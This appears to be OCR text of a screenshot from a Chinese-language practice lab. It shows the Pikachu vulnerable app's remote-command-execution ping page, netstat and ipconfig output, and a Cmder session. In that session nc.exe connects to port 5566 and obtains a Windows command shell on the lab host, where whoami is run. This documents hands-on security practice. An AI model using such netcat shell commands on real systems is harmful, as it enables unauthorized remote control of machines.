 500 错误 - phpstudy
ip_百度搜索
我的工具 - 在线工具
127.0.0.1/pikachu/vul/rce/rce_ping.php
所有书签
选择管理员: C:\Windows\system32\cmd.exe
UDP    [::]:3702              *:*
UDP    [::]:3702              *:*
UDP    [::]:4500              *:*
UDP    [::]:5353              *:*
UDP    [::]:5353              *:*
UDP    [::]:5355              *:*
UDP    [::]:61017             *:*
UDP    [::]:61024             *:*
UDP    [::1]:1900             *:*
UDP    [::1]:61020            *:*
UDP    [fe80::c5ac:75be:176:287d%3]:1900  *:*
UDP    [fe80::c5ac:75be:176:287d%3]:61019  *:*
C:\Users\Administrator>ipconfig
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::c5ac:75be:176:287d%3
IPv4 地址 . . . . . . . . . . . . : 192.168.8.20
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.8.1
C:\Users\Administrator>
Cmder
D:\Tools\netcat
λ  39.144.94.4 5566
'39.144.94.4' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
D:\Tools\netcat
λ nc.exe 39.144.94.4 5566
D:\Tools\netcat
λ nc.exe 39.144.94.6 5566
D:\Tools\netcat
λ nc.exe 192.168.8.20 5566
Microsoft Windows [版本 10.0.18363.418]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Tools\phpstudy_pro\WWW\pikachu\vul\rce>123
123
'123' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\Tools\phpstudy_pro\WWW\pikachu\vul\rce>whoami
whoami
desktop-n6q5j9h\administrator
C:\Tools\phpstudy_pro\WWW\pikachu\vul\rce>
nc.exe
Search
解决办法：
正确修改站点的数据库配置文件。
搜索
英
21:09